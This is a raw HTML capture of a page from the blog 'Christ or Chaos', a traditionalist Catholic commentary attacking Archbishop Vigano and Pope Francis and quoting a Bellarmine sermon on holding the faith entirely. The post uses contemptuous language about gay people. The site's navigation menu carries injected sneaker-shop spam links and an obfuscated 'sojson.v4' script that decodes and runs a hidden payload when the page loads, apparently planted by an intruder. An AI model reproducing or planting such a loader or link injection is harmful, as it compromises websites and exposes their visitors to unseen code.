

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/either-faith-had-entirely-or-it-not-had-all
body_size: 39995
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/either-faith-had-entirely-or-it-not-had-all" />
<link rel="shortlink" href="/?q=node/1238" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>&quot;Either The Faith Is Had Entirely, Or It Is Not Had At All&quot; | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"XpRANRD2I-GI7iIucDtAt6oxMef16A85Uo2eDcBiwy0","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1238 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfacdmshop/article/air-jordan-steel-toe-boots">Siren Red Shines on the Air Jordan 1 Low
</a></li><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-sl-72-cow-print-jr1255">OdegardcarpetsShops° , Adidas Runfalcon 2.0 C EU 33 , Cow Print Covers the Next Adidas SL 72
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/mz/p/sneakers-with-logo-heron-preston-shoes-1535576">SchaferandweinerShops Mozambique - Boots Groov-Y Winter - Jordan Air Jordan 1 Rebel XXX OG sneakers Heron Preston
</a></li><li class="keys_words leaf"><a href="https://www.latter.ee/dbbefushop/2023/fashion/womens/kate-middleton-alexander-mcqueen-blazer-suede-pumps-1203434837/">alexander mcqueen wool and silk blend trousers , Latter News
</a></li><li class="keys_words leaf"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/nike-terminator-high-alabama-a-m-hbcu-sneaker-release-date-1203531197/">Our highlights this week include the new Nike golf shoes
</a></li><li class="keys_words leaf"><a href="/edcfgkshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="keys_words leaf"><a href="/edcbcchshop">air jordan 1 low unc university blue white AO9944 441 release date</a></li><li class="keys_words leaf"><a href="/edchhcshop">nike kyrie 7 expressions dc0589 003 release date info</a></li><li class="keys_words leaf"><a href="/edcefbshop">air jordan 1 mid linen</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>&quot;Either The Faith Is Had Entirely, Or It Is Not Had At All&quot;</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  &quot;Either The Faith Is Had Entirely, Or It Is Not Had At All&quot;                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One of the most singularly difficult things for me to do is to return to the muck of conciliarism after an absence of two weeks is returning to the muck of conciliarism after two weeks.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, you read that sentence correctly. It is extremely difficult to work up any kind of enthusiasm to deal yet again with the conciliar wrecking crew’s business of making a mockery of Catholicism while reaffirming non-Catholics in their falsehoods and hardened sinners in their lives of eternal perdition. Thus, good readers, IF there are any left after the recent hiatus, this commentary will be relatively short as there is little “new” in the “news” about the counterfeit church of conciliarism, including “Archbishop” Carlo Maria Vigano’s third letter, which was a response to Marc “Cardinal” Ouellet’s angry non-refutation of Vigano’s first two letters.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As mentioned repeatedly in my five-part series (<strong><a href="http://www.christorchaos.com/?q=content/another-front-conciliar-civil-war-part-one" title="Another Front in the Conciliar Civil War, part one">Another Front in the Conciliar Civil War, part one</a></strong>, <strong><a href="http://www.christorchaos.com/?q=content/another-front-conciliar-civil-war-part-two" title="Another Front in the Conciliar Civil War, part two">Another Front in the Conciliar Civil War, part two</a></strong>, <strong><a href="http://www.christorchaos.com/?q=content/another-front-conciliar-civil-war-part-three" title="Another Front in the Conciliar Civil War, part three">Another Front in the Conciliar Civil War, part three</a></strong>, <strong><a href="http://www.christorchaos.com/?q=content/another-front-conciliar-war-part-four" title="Another Front in the Conciliar War, part four">Another Front in the Conciliar Civil War, part four</a></strong>, and <strong><a href="http://www.christorchaos.com/?q=content/another-front-conciliar-war-part-five" title="Another Front in the Conciliar War, part five">Another Front in the Conciliar Civil War, part five</a></strong>), “Archbishop” Carlo Mario Vigano has certainly demonstrated a good deal of courage by revealing Jorge Mario Bergoglio’s mendacity and by focusing on the fact that sodomy is at the root of the clergy abuse scandals that have plagued the lords of conciliarism for the past several decades.  After all, “Pope Francis” continues to cater to the homosexual collective by doing such things as blaspheming the instrument of our redemption, Our Blessed Lord and Saviour’s Most Holy Cross, by making it a vessel to communicate an openness to perversity in the name of “diversity” and “accompaniment.” I mean, a “rainbow” cross for the recently-closed “youth synod,” no matter the official explanations, is meant to carry a message of “inclusiveness” for those steeped in the sin of Sodom.  Of course homosexuality is at the root of the conciliar clergy abuse crisis.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">All well and good.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">However, the well-meaning Vigano’s most recent call for Bergoglio to repent of his errors ignores that fact that he, Vigano, is a full-throated supporter of the “Second” Vatican Council’s whole agenda of heresy, apostasy, error and liturgical sacrilege. It is impossible to oppose Bergoglio’s licentiousness on matters pertaining to the Sixth and Ninth Commandments while supporting conciliarism’s warfare against the nature of dogmatic truth, the new ecclesiology, episcopal collegiality, false ecumenism, inter-religious prayer services, religious liberty, separation of Church and State and the 1983 conciliar code of canon law. It is furthermore preposterous to consider oneself a defender of the Catholic Faith while supporting conciliarism’s inversion of the ends proper to Holy Matrimony and “natural family planning,” which is nothing other than a natural means of contraception.  </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One cannot be a member of the Catholic Church while defecting in any manner from her received teaching. This is a point that has been made repeatedly on this site. Many articles on this site have quoted Pope Leo XIII’s <em>Satis Cognitum</em>, June 29, 1896, Pope Benedict XV’s <em>Ad Beatissimi Apostolorum</em>, November 1, 1914, and a Lenten sermon by Saint Francis de Sales to demonstrate that one must believe in everything taught by Holy Mother Church or one is simply not a Catholic. It is that simple. Neither Girondist/Menshevik conciliar “conservatives” such as Father Carlo Mario Vigano nor Jacobin/Boleshevik conciliar “progressives” such as Jorge Mario Bergoglio believe everything taught by the Catholic Church from time immemorial. Members of each group adhere to the errors summarized just above and enumerated on this site most recently in <strong><a href="http://www.christorchaos.com/?q=content/jorge-keeps-moving-goalposts" title="Jorge Keeps Moving the Goalposts">Jorge Keeps Moving the Goal Posts</a></strong>. There is nothing “optional” about the Catholic Faith, and the fact that “conservatives” and “resist-while-recognize” Catholics within the conciliar structures rally around the conciliar “prelate” <em>du jour</em> in the belief that whichever “champion” of the Catholic Faith holds their attention at a given time while ignoring their “champion’s” support of propositions that are offensive to God and injurious to souls demonstrates the extent to which the conciliar revolution has eviscerated any true understanding of what it is to be a Catholic in good standing with Holy Mother Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A note of profound gratitude, therefore, must be given to Father Kenneth Baker, S.J., who was ordained to the Holy Priesthood on July 26, 1960, and will turn eighty-nine years of age on November 12, 2018, for effort that it took for him to translate many of the works of Saint Robert Bellarmine into the English language for the first time. Among these works are the sermons that Saint Robert Bellarmine delivered at the University of Louvain in latter part of the Sixteenth Century. The following passage, contained in the saint’s sermon on the Assumption of the Blessed Virgin Mary is particularly relevant to the contention that one can ignore some Catholic doctrines and not avoid falling into heresy:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Someone may say: Do the heretics not believe in Christ? And what else do they proclaim but the gospel? Therefore why do they not lay their foundation on Rock? All heretics, brethren, think that they are laying their foundation on Christ, but they are very much mistaken. <strong>In their opinion they are laying their foundation on Christ, but actually they are placing it on sand. Pay careful attention, please, to what I am saying: there are two rocks on which we must place our buildings: the first one is Christ, the second is Peter</strong>. The Apostle says about the first <em>No other foundation can any one lay than that which is laid, which is Jesus Christ.</em> About the second the Lord says, <em> And I will tell you, you are Peter and on this rock I will build my church. </em>But if <em>if no other foundation can any one lay, </em> how can we place Peter as another foundation? I will tell you, brethren: we do not make Christ and Peter foundations to an equal degree, but we place Christ as the first stone, and then we place Peter on top of this stone. Therefore Christ is not supported by Peter, but Peter is supported by Christ as part of the foundation. Therefore the first foundation, and the one which does not rest on another foundation, is Christ alone, so the Apostle says about him: <em>No other foundation, </em>that is, the first one,<em> can any one lay than that which is laid, which is Jesus Christ.</em></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Now, if you please, we will explain briefly how both Christ and Peter are the foundations. Therefore Christ is the first and preeminent foundation of our faith, because we believe that all those things are true, which Christ, which the wisdom of God as the first truth who cannot lie, has revealed to us either through the Scriptures or in some other way. We believe that our God is one and triune; we believe that all of us will be raised from the dead on the last day. Why do we believe these things? Because Peter, because Paul, because John taught these things? Not at all. Why therefore? Because the first truth, namely God, in whom there cannot be a lie, has deigned to reveal these things. Therefore our faith is based on Christ, who is the truth, as on the most solid foundation. And up to this point, brothers, we do not disagree with the heretic, since they openly affirm that whatever Christ said must be believed absolutely. And if nothing else were required, no heretic would be found. Therefore, what is it that makes a heretic? Where is the disagreement to be found? What is called in question? Actually it is this: What is it that Christ revealed without any doubt? For they contend that many things were revealed by Christ, the first truth, which we say were revealed by the father of lies. On the other hand, they think that many things are fictional creations, the author of which we acknowledge to be God himself. Therefore, who will be the judge? Did Christ, the wisdom of God, leave no one in the Church to whom we can go to resolve doubtful matters? Certainly he did leave someone. For otherwise what kind of a community would we have? Therefore, who is he? All the heretics will complain, but it is no one other than Peter. For he established him as his vicar, and after himself he made him the rock and foundation of the Church. To him alone he said: <em>I have prayed for you that your faith may not fail; and when you have turned again, strengthen your brethren. </em>He said to him <em>Feed my lambs; feed my sheep, </em>that is, you are the one who must feed mothers, and sons, and bishops, and the people with the doctrine and word of truth. We believe whatever Christ deigned to reveal; but what Christ reveals or did reveal we learn from Peter and his successors, who sit in the same chair as he did. Therefore, since all the heretics disdain to build on this second rock, and since they refuse to learn from Peter and his successors, and produce dogmas of faith for themselves out of their own heads, why is it surprising if they are totally in error and are building on sand, when they believe they are building on Christ? And these statements about the foundation of the house could be sufficient, unless some had to be warned by me, whom I understand have fallen into the greatest error.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There are some person, dear listeners, who hold almost everything with a firm faith that Catholics hold: but there is one thing or another, which they have not yet been able to accept completely, such as that purgatory exists, that sacred images are to be venerated, that the sovereign Pontiff is the vicar of Christ and the head of the whole Church. And since there are many things that they believe, and only one or two things that they do not believe and consider it is not important if taken together with the other articles, they think they are situated very well on the foundation of Christ. <strong>What is the difference, they say, even if I err in that one thing, which I still cannot believe, and at the judgment will the Lord be concerned about that? And will he not be mindful of the many difficult things I believe? Indeed, this is the way in which they flatter themselves; I serious rebuke them and say that they have fallen from grace and have laid their foundation on sand, and will have no part with Christ</strong>. <strong>Either the faith is had completely, or it is not had at all.</strong> <em>There is one Lord, one faith, one baptism. </em>I ask you (to clarify the matter with a crass example), when you order a pair of shoes from a shoemaker, if when they are finally made you find they are an inch shorter than your feet, do you not put them on and wear them? Your will say “I cannot wear them” But they are only an inch too short, so why can't you wear them, since they are just a little bit short of the right measurement? As, therefore, your shoes are either the right size for your feet or they have no value at all, so also the faith is either integral, or it is not the faith. Therefore no one should deceive himself. If we want to build a house which cannot be moved by wind or rain, we must lay the foundation of both rocks, that is, on Christ and Peter. (<em>Sermons of St. Robert Bellarmine, S.J., Part II: Sermons 30-55, Including the Four Last Things and the Annunciation</em>., translated from the Latin by Father Kenneth Baker, S.J., and published in 2017 by Keep the Faith, Inc., Ramsey, New Jersey, pp. 152-154.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Robert Bellarmine combined Scholasticism with his own brilliant and very practical explanations of theological points that made it possible for those listening to him to comprehend and to remember his teaching. How much more simple than “Either the faith is had completely, or it is not had at all” can it get?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Once again, Father Carlo Maria Vigano is certainly correct to point out Jorge Mario Bergoglio’s indemnification of the sodomite agenda and of sodomites within the conciliar clergy, it is nevertheless true that he himself is a revolutionary who accepts the basic premises of conciliarism as understood within the parameters of Joseph Alois Ratzinger/Benedict XVI’s philosophically absurd and dogmatically condemned “hermeneutic of continuity.” “Either the faith is had completely, or it is not had at all.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Unfortunately, however, the reality that is lost on so many fully believing Catholics today is that the universe of Catholics who follow <em>anything</em> that Jorge Mario Bergoglio says or does is infinitesimally tiny. Most Catholics are busy with their own daily lives and/or are distracted/involved in the endless array of sideshows and the bread-and-circuses of these our days. Most react with a “ho-hum” attitude when told, for example, that the false “pontiff” used a symbol of the occult, a “stang” (not being versed in the occult, the only “stang” I had heard about until recently was the late actor Arnold Stang, who was the voice of <em>Top Cat</em>), or that he sported a “rainbow” pectoral cross that makes a mockery of the very instrument of our salvation, the Holy Cross of the Divine Redeemer, Our Blessed Lord and Saviour Jesus Christ. We deceive ourselves if we think even L’Affaire Vigano is going to make a significant difference among ordinary Catholics as this is simply not the case.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We must pray every day for perseverance in the Holy Faith as we seek to avoid all contamination from the polluting influence of the conciliar revolution and its propagators and apologists. We need the help of Our Lady of the Rosary to help us to remain faithful while eschewing all human respect and being willing to embrace whatever suffering and mockery may come our way for having no part with heresy and those who make excuses for it.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although I will continue to write on events in the counterfeit church of conciliarism as time permits, Father Baker’s description of the Catholicity of Saint Robert Bellarmine’s sermons contains an explanation as to why the saint rarely mentioned Martin Luther or John Calvin that applies to Jorge Mario Bergoglio and his band of revolutionaries as well:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“These sermons are one hundred percent Catholic. Often in passing he will refute an error of Luther and Calvin, but he does not spend a lot of time on that. For him they are simply heretics and so no longer members of the Church of Jesus Christ.” (</span></span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Sermons of St. Robert Bellarmine, S.J., Part II: Sermons 30-55, Including the Four Last Things and the Annunciation</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">., translated from the Latin by Father Kenneth Baker, S.J., and published in 2017 by Keep the Faith, Inc., Ramsey, New Jersey, </span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">p. 4.)</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What am <em>I </em>doing spending my own time on the likes of Jorge Mario Bergoglio?!?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Actually, Saint Robert Bellarmine <em>did</em> spend a good deal of time going after Luther and Calvin and their heresies in his <em>Controversies</em>, which Father Baker translated into English in 2015. He just did not do so during his sermons. Oh well, just when I thought I was off the hook.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Nevertheless, after threatening to do so for over a year, it is time to concentrate on putting out selected articles in several volumes as, given the current cultural climate in this country and the world, I believe that the time is short for websites such as this one to be permitted to continue.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It is with an ever-reliant trust on the intercessory power of Our Lady, especially as we fly unto her through her Holy Rosary, and as we trust in the Triumph of her Immaculate Heart and the protection afford by her Brown Scapular that we can rise above the foul miasma of the interrelated worlds of Modernity and Modernism and thus to plant a few seeds for the restoration of all things in Christ the King.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>Vivat Christus Rex</em>!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>Viva Cristo Rey</em>!</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Rosary, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Andrew the Apostle, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Saints Caspar, Melchior, and Balthazar, pray for us.</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
